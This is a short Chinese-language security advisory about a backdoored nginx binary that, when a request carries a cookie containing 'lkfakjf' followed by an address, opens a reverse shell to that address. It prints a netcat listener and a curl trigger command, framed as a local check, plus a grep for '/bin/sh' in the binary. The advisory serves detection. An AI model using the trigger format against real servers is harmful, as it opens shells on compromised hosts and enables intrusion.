【安全资讯】警惕新型nginx后门,目前全杀毒软件免杀

概述



近日,我们捕获一个新型nginx后门,该后门免杀效果非常好,截至目前VT上所有杀毒软件都不能对其进行查杀。



经过安恒威胁情报中心的研究员分析,发现黑客修改了原版nginx中处理http头的函数ngx_http_header_filter

黑客针对cookies字段进行了特殊处理,判断请求中是否包含“lkfakjf”,

如果包含,则会主动回连黑客给定的服务器地址。笔者分析逻辑后,构造了POC实现了反弹shell功能如下:



网络验证后门方法:

首先通过nc本地监听9999端口:

$ nc -lv 9999接着使用curl带上特殊cookie对本地地址发起请求:

$ curl "127.0.0.1" -H "Cookie:lkfakjfa0.0.0.0:9999"

如果在监听端口得到shell,说明服务器的nginx已经被黑客替换。

本地验证后门方法:

通过grep命令判断当前运行对nginx里面是否存在"/bin/sh"可疑字符串

$ which nginx |xargs grep "/bin/sh" -la

失陷指标(IOC)1

这么重要的IOC情报,赶紧

登录

来看看吧~

2条评论

看了这么久,请

登录

,对他说点啥~

独立团孙德胜(Alan)

有一段时间了这玩意,不知道是那位大佬的杰作了?

5年前

0

回复

0

2

分享

微信扫一扫分享